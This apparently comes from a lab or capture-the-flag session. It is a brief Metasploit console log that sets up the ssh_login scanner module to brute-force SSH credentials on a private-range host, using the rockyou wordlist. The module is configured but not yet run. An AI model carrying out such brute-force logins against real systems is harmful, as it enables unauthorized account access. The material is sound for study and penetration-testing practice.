 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.236.15
RHOSTS => 10.10.236.15
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE TRUE
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_on_SUCCESS true
STOP_on_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set User_file /usr/share/wordlists/rockyou.txt
User_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) >